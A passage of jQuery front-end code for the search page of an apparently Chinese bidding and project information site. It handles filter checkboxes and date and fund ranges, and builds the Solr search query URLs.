    $('.searchIndustry label input[name="time"]').not(":last").click(function () {
        $("#end").css("display", "none");
        $("#start").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="time"]:last', function () {
        $("#end").css("display", "inline-block");
        $("#start").css("display", "inline-block")
    });
    $('.searchBottom label input[name="trackingdate"]').not(":last").click(function () {
        $("#tdend").css("display", "none");
        $("#tdstart").css("display", "none")
    });
    //互斥逻辑  进展日期选择,则发布日期选择全为false
    $('.searchBottom label input[name="trackingdate"]').click(function () {
        ClearReleaseDate();
    });
    $(document).on("click", '.searchBottom label input[name="trackingdate"]:last', function () {
        $("#tdend").css("display", "inline-block");
        $("#tdstart").css("display", "inline-block")
    });
    $('.searchBottom label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchBottom label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
    $('.searchIndustry label input[name="fund"]').not(":last").click(function () {
        $("#definefund").css("display", "none")
    });
    $(document).on("click", '.searchIndustry label input[name="fund"]:last', function () {
        $("#definefund").css("display", "inline-block")
    })
}
//清空进展日期选择
function ClearProgressDate() {
    $('.searchBottom label input[name="trackingdate"]').prop("checked", false);
    $("#tdend").css("display", "none");
    $("#tdstart").css("display", "none");
    var solr_datasort = $("input[name=datasort]:checked").val();
    if (solr_datasort == undefined) {
        $("input[name=datasort]:last").prop("checked", true);
    }
    $("#trackingdateCon").prop("title", "");
    $("#trackingdateCon").html("");

    var $par = $("#trackingdateCon").closest("i");
    $par.removeClass("active");
    //var H = $(".searchResult").height() + 6;
    //$(".mysearchCondition").css("line-height", H + "px");
    showorhide();
}
//清空发布日期选项
function ClearReleaseDate() {
    $('.searchIndustry label input[name="time"]').prop("checked", false);
    $('.searchIndustry label input[name="datasort"]').prop("checked", false);
    $("#end").css("display", "none");
    $("#start").css("display", "none");
    $("#timeCon").prop("title", "");
    $("#timeCon").text("");
    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
}

function setSearchTimeDis() {
    $("#SearchTime").css("z-index", "100px").css("background", "rgb(255, 255, 255)").css("opacity", "0.5");
    $("#SearchTime").attr("onclick", "return false;")
}

function setSearchTimeEna() {
    $("#SearchTime").removeAttr("style");
    $("#SearchTime").removeAttr("onclick")
}

function getDefineFund() {
    //默认上线10000亿
    var result = "";
    var startfund = $("#startfund").val();
    var endfund = $("#endfund").val();
    if (isNull(startfund) && !isNull(endfund)) {
        result = startfund * 10000 + "|" + 10000 * 10000
    }
    if (isNull(startfund) && isNull(endfund)) {
        result = startfund * 10000 + "|" + endfund * 10000
    }

    return result
}

function getDefineTrackingdate() {
    var result = "";
    var tdstart = $("#tdstart").val();
    var tdend = $("#tdend").val();
    var currentT = currentTime("yyyyMMdd");
    if (tdstart == undefined || tdstart == "") {
        tdstart = currentT;
    }
    if (tdend == undefined || tdend == "") {
        tdend = currentT;
    }
    result = tdstart.replace(/-/g, "") + "/" + tdend.replace(/-/g, "");
    return result
}

/*搜索*/
function getSearchParame(pageNum) {
    var key = getQueryString("key");
    var oid = getQueryString("oid");
    if (key != undefined && key != "") {
        $.cookie("key", convertIndustry(key));
        window.location.href = window.location.pathname
    } else {
        key = $.cookie("key");
        if (key != undefined && key != "") {
            clearCookie();
            if (solr_cbcolumns != "2") {
                $('input[value="' + key + '"]').prop("checked", true);
                $('input[tag="' + key + '"]').prop("checked", true)
            } else {
                $('input[tag="' + key + '"]').prop("checked", true)
            }
        }
    }
    var solr_keywords = $("#keyword").val();
    var hotkeywordsCon = $("#hotkeyCon").prop("title");
    var solr_hotkeywords = "";
    //if (hotkeywordsCon.length > 0)
    //{
    //    solr_hotkeywords = hotkeywordsCon;
    //}
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");

    //start列表页点击对应中企单位走关键词搜索
    //if ((solr_keywords != null && solr_keywords != '' && solr_keywords != '请输入关键词') && (solr_rsort == "0")) {
    //    setCon("rsortCon", sortshow + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + solr_keywords);
    //}
    //end

    var solr_datasort = $("input[name=datasort]:checked").val();
    if (solr_datasort == undefined || solr_datasort == "") {
        var className = $("#className").attr("mc");
        if (className == "nzj") {
            //当日期类型为未定义时 根据 按首发日期搜索 按钮来判断搜索默认值
            var changdatetypevalue = $("#projectreleasedate").val();

            if (changdatetypevalue != undefined && changdatetypevalue != "") {

                switch (changdatetypevalue) {
                    case "首发日期":
                        solr_datasort = 1;
                        break;
                    case "更新日期":
                        solr_datasort = 2;
                        break;
                    case "发布日期":
                        solr_datasort = 0;
                        break;
                }
            }
        }
    }
    var solr_area = getChecked("area", 1);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    //var chinaUnitValue = getQueryString("chinaUnit");
    //if (chinaUnitValue != undefined && chinaUnitValue != "") {
    //    solr_zhongqi = chinaUnitValue;
    //}
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    if (solr_date == undefined || solr_date == "") {
        solr_date = "";
    }
    var solr_jzdate = $("input[name=trackingdate]:checked").val();
    if (solr_jzdate == undefined || solr_jzdate == "") {
        solr_jzdate = "";
    }
    if (solr_jzdate == "default") {
        var tdstart = $("#tdstart").val();
        var tdend = $("#tdend").val();
        var currentT = currentTime("yyyyMMdd");
        if (tdstart == undefined || tdstart == "") {
            tdstart = currentT;
        }
        if (tdend == undefined || tdend == "") {
            tdend = currentT;
        }
        solr_jzdate = tdstart.replace(/-/g, "") + "|" + tdend.replace(/-/g, "");
    }


    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");
    var solr_fundsource = getCheckedVal("fundSource");
    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    if (oid == null) {
        oid = $("#column").val();
    }
    //海外专题栏目  魏闯 2019-6-20
    if (oid != null && oid != "") {
        if (oid == "5") {
            oid = "22";
        }
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            //solr_area = $("#abroadArea").val();
            solr_area = getIndustry("abordArea", 1);

        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        //if (solr_zhongqi == null || solr_zhongqi == "") {
        //    var zqname = getQueryString("zqname");
        //    if (zqname != null && zqname != "" && oid == "5") {
        //        solr_zhongqi = zqname;
        //    }
        //}

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "22") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined && ChinaUnitVal != '全部') {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

    if (!!solr_keywords) {
        if (solr_keywords.indexOf("+") > -1) {
            var solr_keywords_re = /\+/g;
            var pluslenth = solr_keywords.match(solr_keywords_re).length;
            for (var i = 0; i < pluslenth; i++) {
                solr_keywords = solr_keywords.replace("+", "@AND@");
            }
        }
    }




    if (YC_zhongqi == undefined || YC_zhongqi == "" || YC_zhongqi == null) {
        YC_zhongqi = "";
    }

    var ulrStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort + "&solr_jzdate=" + solr_jzdate + "&solr_fundsource=" + solr_fundsource + "&solr_hotkeywords=" + solr_hotkeywords;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}

function getNewAbroadSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var sortshow = $("input[name=rsort]:checked").attr("tag");
    var solr_datasort = $("input[name=datasort]:checked").val();
    var solr_area = getChecked("area", 2);
    var solr_suoZiDi = getRegion("region", 2);
    var solr_zhongqi = getCheckedVal("chinaUnit");
    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";
    var temp = $("#column").val();
    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }

    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_canYuFangShi = getCheckedVal("bNature");


    var solr_leibie = getRegion("category", 1);
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }
    //海外专题栏目  魏闯 2019-6-20
    var oid = temp;
    if (oid != null && oid != "") {
        if (oid == "5") {
            oid = "22";
        }
        solr_cbcolumns = oid;
        if (solr_area == null || solr_area == "") {
            solr_area = getIndustry("abordArea", 1);
        }

        //肖淋淋 20200515用于海外标讯右侧栏同一项目类型
        var indu = getQueryString("indus");
        if (indu != null && indu != "" && oid == "9") {
            solr_industry = indu;
        }

        var issearch = getQueryString("isYCsearch");
        var YC_zhongqi = "";

        if (issearch == "1") {
            YC_zhongqi = getQueryString("zqname");
        }

        temp = $("#chinaUnitName").val();
        if (temp == null || temp == '') {
            temp = $('#keyCon').attr("title");
        }

        var ChinaUnitVal = $("#chinaUnitCon").attr("title");
        if (oid == "22" || oid == "32") {
            if (solr_rsort == "9" && (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined)) {
                if (temp != undefined && temp != "") {
                    YC_zhongqi = temp;
                }
            }
        }

        //start列表页点击对应中企单位走“中企单位”栏目时

        if (solr_zhongqi == "" && solr_zhongqi != null && solr_zhongqi != undefined) {
            if (ChinaUnitVal != '' && ChinaUnitVal != null && ChinaUnitVal != undefined) {
                YC_zhongqi = ChinaUnitVal;
                solr_rsort = "9";
            }
        }
        //end
    }
    var temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != "" && temp_chinaUnitbNatureName != undefined) {
        solr_canYuFangShi = temp_chinaUnitbNatureName;
    }

    var ulrStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}


function getNewSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var temp = $("#column").val();
    var solr_area = "";
    if ("5,6,9".indexOf(temp) > -1) {

        solr_area = getIndustry("abordArea", 1);
    }
    else {
        solr_area = getChecked("area", 2);
    }

    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";

    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_qyxingzhi = getCheckedVal("bNature");
    var solr_leibie = getCheckedVal("category");
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    var ulrStr = "/solr/SolrProject.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_qyxingzhi=" + solr_qyxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei;

    return ulrStr
}

function convertIndustry(name) {
    switch (name) {
        case "能源":
            name = "能源矿产";
            break;
        case "化工":
            name = "化工医药";
            break;
        case "轻纺":
            name = "轻纺食品";
            break;
        case "市政":
            name = "市政公用";
            break;
        case "交通":
            name = "交通运输";
            break;
        case "机械":
            name = "机械电子";
            break;
        case "农林":
            name = "农林水利";
            break;
        case "生态":
            name = "生态休闲旅游";
            break;
        case "工程":
            name = "工程总承包";
            break;
        case "施工":
            name = "施工招标";
            break;
        case "设备":
            name = "设备采购";
            break;
        case "规划":
            name = "规划招标";
            break;
        case "咨询":
            name = "咨询招标";
            break;
        case "监理":
            name = "监理招标";
            break;
        case "勘察":
            name = "勘察设计";
            break
    }
    return name
}

function clearCookie() {
    var keys = document.cookie.match(/[^ =;]+(?=\=)/g);
    if (keys) {
        for (var i = keys.length; i--;) {
            document.cookie = keys[i] + "=0;expires=" + new Date(0).toUTCString()
        }
    }
}

function visitData(d) {
    if (!d) {
        return
    }
    var result = "";
    $.each(d, function (k, v) {
        var baseText = this.text;
        result += '<li id="' + this.text + '-con" class="erji_con" style=" display:none">';
        var nbsp = 0;
        var strnbsp = "";
        var tempnbsp = "";
        var strtext = "核电,精细化工,通信";
        $.each(this.children, function (k, v) {
            var text = this.text;
            if (nbsp++ > 0) {
                tempnbsp = strnbsp
            }
            if (strtext.indexOf(text) >= 0) {
                tempnbsp = ""
            }
            if (this.children != null) {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                var j = 0;
                var kuohao = "（";
                $.each(this.children, function (k, v) {
                    if (j == 1) {
                        kuohao = ""
                    }
                    result += '<label class="sanji_con">' + kuohao + '<input value = "' + this.text + '" level="third" class="indus"  data-type="checkbox" type="checkbox" name="' + text + "_" + text + '" tag="' + baseText + '"/>' + this.text + "</label>";
                    j = 1
                });
                var pos = result.lastIndexOf("</");
                result = result.substring(0, pos) + "）" + result.substring(pos, v.length);
                result += "</br>"
            } else {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                result += "</br>"
            }
        });
        result += "</li>"
    });
    return result
}

function getIndustry(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = $(this).val();
                if (type == 1) {
                    if (IsInArrayContinent($(this).val())) {
                        result += "";
                    }
                    else {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        if (IsInArrayContinent($(this).val())) {
                            result += "";
                        }
                        else {
                            result += $(this).val() + ",";
                        }

                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                            result += $(this).val() + ","
                        }
                        //result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");

            var secondparentStyle = $(this).parent().attr("style");
            var displayattr = false;

            if ((secondparentStyle == null || secondparentStyle == undefined || secondparentStyle == "")) {
                displayattr = true;
            }


            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    var parentStyle = $(this).parent().attr("style");

                    if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                            result += $(this).val() + ",";
                        }
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


var arrCountry = new Array(["俄罗斯", "塞尔维亚", "美国", "阿根廷", "巴西", "哥伦比亚", "秘鲁", "澳大利亚", "巴布亚新几内亚", "埃塞俄比亚", "肯尼亚", "莫桑比克", "赞比亚", "津巴布韦", "几内亚", "科特迪瓦", "加纳", "尼日利亚", "南非", "乍得", "刚果（金）", "埃及", "阿尔及利亚", "越南", "老挝", "柬埔寨", "缅甸", "泰国", "马来西亚", "菲律宾", "印度尼西亚", "巴基斯坦", "尼泊尔", "印度", "孟加拉国", "斯里兰卡", "伊朗", "沙特阿拉伯", "哈萨克斯坦", "蒙古国"]);

function IsInArrayCountry(val) {
    var testStr = ',' + arrCountry.join(",") + ",";

    return testStr.indexOf("," + val + ",") != -1;
}

var arrContinent = new Array(["南欧", "东欧", "南美洲", "北美洲", "澳大利亚和新西兰", "太平洋三大岛群"]);


function IsInArrayContinent(val) {
    var testStr = ',' + arrContinent.join(",") + ",";
    return testStr.indexOf("," + val + ",") != -1;
}

function getRegion(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        //$("#" + id + " input[level='first']:checked").each(function () {
        //    $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
        //        var val = "";
        //        if (type == 1) {
        //            result += $(this).attr("data") + ","
        //        } else {
        //            if (type == 2) {
        //                result += $(this).val() + ","
        //            }
        //        }
        //    });
        //});

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });

        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function getProgress(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


$(document).on("blur", "#keyword", function () {
    var sort = $("input[name=rsort]:checked").attr("tag");
    var showwords = "";
    var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");;
    if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
        showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
        //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
        setCon("rsortCon", showwords);
    }
    else {
        setCon("rsortCon", showwords);
    }
});

//$(document).ready(function () {
//    var keywordinput = document.getElementById('keyword');

//    if (keywordinput != null && keywordinput != undefined) {

//        keywordinput.onmouseout = function () {
//            var sort = $("input[name=rsort]:checked").attr("tag");
//            var showwords = "";
//            var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");
//            if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
//                showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
//                //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
//                setCon("rsortCon", showwords);
//            }
//            else {
//                setCon("rsortCon", showwords);
//            }

//            //文本框失去焦点 
//            document.getElementById("keyword").blur();
//        }

//    }


//});
//搜索条件单元框事件
$(document).on("click", ".searchbox input", function () {

    Select($(this));

});
/*选中元素 加载条件*/
function Select($this) {
    var cuId = $this.closest("div").attr("id");
    if (cuId == undefined || cuId == "") {
        cuId = $this.attr("name");

        if (cuId == "key") {
            //互斥逻辑 有热词就不能有关键词
            //var hotkeywordsCon = $("#hotkeyCon").prop("title");
            //if (hotkeywordsCon.length > 0) {
            //    qikoo.dialog.alert3("有热词时,关键字不能输入!");
            //    return;
            //}
            //else {
            setCon(cuId + "Con", getCheckedtagByName(cuId))
            //}
        }
        else {
            setCon(cuId + "Con", getCheckedtagByName(cuId))
        }
    }
    else {
        if (cuId == "indus") {
            setCon("indusCon", getIndustry("industry", 2))
        }
        else if (cuId == "current") {
            setCon("progressCon", getIndustry("progress", 2))
        }
        else if (cuId == "abArea") {
            setCon("abordAreaCon", getIndustry("abordArea", 2))
        }
        else if (cuId == "region") {
            setCon("regionCon", getRegion("region", 2))
        }
        else if (cuId == "category") {
            setCon("categoryCon", getRegion("category", 2))
        }
        else {
            if (cuId == "zone") {
                setCon("zoneCon", getChecked("area", 2))
            }
            else {
                if (cuId == "progre") {
                    setCon("progressCon", getProgress("progress", 2))
                } else {
                    var inputClass = $this.attr("class");
                    if ($("." + inputClass + "All").prop("checked")) {
                        setCon(cuId + "Con", "")
                    } else {
                        setCon(cuId + "Con", getCheckedByPid(cuId, 1))
                    }
                }
            }
        }
    }
    if ($this.attr("tag") == "全部") {

        if ($("input[name='" + cuId + "']").attr("checked") == false || $("input[name='" + cuId + "']").attr("checked") == undefined) {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            setCon(cuId + "Con", "")
        }
        else {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            else if (cuId == "current") {
                cuId = "progress";
            }
            setCon(cuId + "Con", "全部");
        }

    }
    var H = $(".searchResult").height() + 6;
    //$(".mysearchCondition").css("line-height", H + "px");
    showorhide()
}

$(document).on("click", ".active a", function () {
    $("#abroadArea").val('');
    var siblingsArr = $(this).siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        //“全部”checkbox勾选取消
        if (pushId == "chinaUnitCon") {
            $("input[tag='按全文']").prop("checked", true);
        }

        if (pushId == "rsortCon") {
            $("#keyword").val(PromptKeywords);
        }

        $(".abordAreaAll").prop("checked", false);
        $(".industryAll").prop("checked", false);
        $(".chinaUnitAll").prop("checked", false);
        $(".bNatureAll").prop("checked", false);
        $(".progressAll").prop("checked", false);
        $(".regionAll").prop("checked", false);
        $(".GongGaoAll").prop("checked", false);
        $(".categoryAll").prop("checked", false);
        $(".fundSourceAll").prop("checked", false);

        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }
        var H = $(".searchResult").height() + 6;
        //$(".mysearchCondition").css("line-height", H + "px");
        showorhide();
        page(1);
    }

});

function ResetSearchAftersetParamPage() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("AreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    setCon("fundSourceCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");
    setCon("keyCon", "");
    setCon("hotkeyCon", "");
    setCon("trackingdateCon", "");

    ResetAll();
    resetTime();
    resetTrackingdate();
    showSearch();
}

function ResetAll() {
    $("#abroadArea").val('');
    $("#startfund").val('');
    $("#endfund").val('');

    $(".searchbox input[type='radio'][name='fund']").prop("checked", false);//去除投资额

    var siblingsArr = $(".active a").siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
